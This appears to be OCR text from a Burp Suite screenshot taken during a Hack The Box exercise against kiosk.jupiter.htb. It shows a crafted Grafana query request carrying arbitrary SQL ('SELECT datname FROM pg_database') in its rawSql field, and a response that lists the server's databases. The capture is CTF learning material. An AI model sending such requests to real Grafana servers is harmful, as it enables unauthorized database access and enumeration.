 Burp Suite Community Edition v2023.7.1 - Temporary Project (sur exegol-htb)
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://kiosk.jupiter.htb HTTP/1 ?
Request
Pretty Raw Hex \n
3 Content-Length: 350
4 x-plugin-id: postgres
5 x-grafana-org-id: 1
6 x-panel-id: 24
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.102 Safari/537.36
8 content-type: application/json
9 accept: application/json, text/plain, */*
10 x-dashboard-uid: jMgFGfA4z
11 x-datasource-uid: YItSLg-Vz
12 Origin: http://kiosk.jupiter.htb
13 Referer:
http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?
orgId=1&refresh=1d
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":
"SELECT datname FROM pg_database;",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":453
}
],
"range":{
"from":"2023-07-29T10:27:48.459Z",
"to":"2023-07-29T16:27:48.459Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
"from":"1690626468459",
"to":"1690648068459"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Cache-Control: no-store
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: deny
10 X-Xss-Protection: 1; mode=block
11
12
{
"results":{
"A":{
"status":200,
"frames":[
{
"schema":{
"refId":"A",
"meta":{
"typeVersion":[
0,
0
],
"executedQueryString":
"SELECT datname FROM pg_datab
ase;"
},
"fields":[
{
"name":"datname",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"postgres",
"moon_namesdb",
"template1",
"template0"
]
]
}
}
]
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 15
Response headers 9
Done 592 bytes | 29 millis